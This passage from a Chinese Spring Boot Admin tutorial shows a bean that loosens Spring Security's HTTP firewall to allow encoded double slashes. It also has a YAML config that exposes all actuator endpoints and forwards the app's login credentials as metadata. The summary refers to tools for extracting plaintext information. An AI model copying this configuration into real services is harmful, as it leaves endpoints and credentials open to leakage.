31     * 配置地址栏不能识别 // 的情况
32     * @return
33     */
34@Bean
35public HttpFirewall allowUrlEncodedSlashHttpFirewall() {
36        StrictHttpFirewall firewall = new StrictHttpFirewall();
37//此处可添加别的规则,目前只设置 允许双 //
38        firewall.setAllowUrlEncodedDoubleSlash(true);
39return firewall;
40    }
41}
4.3.3. Spirngboot 工程增加配置
 1# 开启SpringBoot Admin的监控
 2management:
 3endpoints:
 4web:
 5exposure:
 6include: '*'
 7endpoint:
 8health:
 9show-details: always
10spring:
11# 自身权限校验账号密码
12security:
13user:
14name:
15password:
16# 上报账号密码
17boot:
18admin:
19client:
20url: Admin URL
21username:
22password:
23instance:
24metadata:
25user.name: ${spring.security.user.name}
26user.password: ${spring.security.user.password}
5. 总结
关于其他的工具来获取明文信息的,可以参考以下链接: https://mp.weixin.qq.com/s/JKq4WxFKwh7IDIAqTKcTHw